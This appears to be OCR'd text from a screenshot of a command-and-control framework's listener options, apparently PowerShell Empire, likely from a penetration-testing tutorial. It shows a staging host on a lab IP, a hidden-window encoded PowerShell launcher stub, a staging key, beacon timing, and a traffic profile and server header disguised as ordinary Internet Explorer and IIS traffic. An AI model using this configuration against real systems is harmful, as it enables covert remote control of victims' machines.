 Record Options
Name Value Required Description
Name http True Name for the listener.
Host http://192.168.1.234:9001 True Hostname/IP for staging.
BindIP 0.0.0.0 True The IP to bind to on the control
server.
Port 9001 True Port for the listener.
Launcher powershell -noP -sta -w 1 -enc True Launcher string.
StagingKey P7J3UiWELn5S|eV-p(u46!8@;Z*]y~}X True Staging key for initial agent
negotiation.
DefaultDelay 5 True Agent delay/reach back interval (in
seconds).
DefaultJitter 0.0 True Jitter in agent reachback interval
(0.0-1.0).
DefaultLostLimit 60 True Number of missed checkins before
exiting
DefaultProfile /admin/get.php,/news.php,/login/pro True Default communication profile for
cess.php|Mozilla/5.0 (Windows NT the agent.
6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko
CertPath False Certificate path for https
listeners.
KillDate False Date for the listener to exit
(MM/dd/yyyy).
WorkingHours False Hours for the agent to operate
(09:00-17:00).
Headers Server:Microsoft-IIS/7.5 True Headers for the control server.
Cookie BRKOfRDDYtryVx False Custom Cookie Name